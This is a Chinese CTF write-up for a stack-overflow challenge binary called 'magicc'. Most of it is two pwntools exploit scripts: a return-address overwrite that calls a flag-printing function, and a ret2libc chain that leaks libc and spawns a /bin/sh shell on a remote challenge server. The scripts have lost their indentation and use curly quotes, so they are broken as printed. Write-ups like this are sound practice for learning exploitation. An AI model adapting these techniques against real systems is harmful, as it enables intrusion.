魔法这是比较基础的一道栈溢出;
首先看下开启的防护机制
Checksec magicc发现只有nx防护
我们载入ida发现溢出点


Buf实际溢出空间为0x16,构造exp
import time
from pwn import *
p=process(‘./magicc‘)
p.recvuntil(‘Choose!‘)
p.sendline(‘4‘)
p.recvuntil(‘success‘)
payload1=‘A‘*22
#system=
#asd=0x804876e
#ret=0x8048770
cat=0x80485AD
#hgd=0x80485a7
#exit_addr=0x8048450
#nxaddr=p32(0x80485A7)
payload=payload1+p32(cat)
p.sendline(payload)
p.interactive()
另外是采用rop
from pwn import *
context.log_level = "debug"
context.arch = "i386"
elf = ELF("magicc")
sh = 0
lib = 0
def pwn(ip,port,debug):
global sh
global lib
if(debug == 1):
sh = process("./magicc")
else:
sh = remote(ip,port)
lib = ELF("libc6-i386_2.23-0ubuntu10_amd64.so")
catFlag = 0x08048847
offset = 22
sh.recv()
sh.sendline("4")
sh.recvuntil("You are one step short of success\n")
payload = offset * "a" + p32(elf.plt[‘puts‘]) + p32(0x08048490) + p32(elf.got[‘__libc_start_main‘])
sh.sendline(payload)
__libc_start_main = u32(sh.recv(4))
log.success("__libc_start_main: " + hex(__libc_start_main))
libc = __libc_start_main - lib.symbols[‘__libc_start_main‘]
system = libc + lib.symbols[‘system‘]
binsh = libc + lib.search("/bin/sh\x00").next()
sh.sendline("4")
sh.recv()
sh.sendline(offset * "a" + p32(elf.plt[‘system‘]) + p32(0x08048490) + p32(binsh))
sh.interactive()
if __name__ == "__main__":
pwn("101.71.29.5",10001,0)
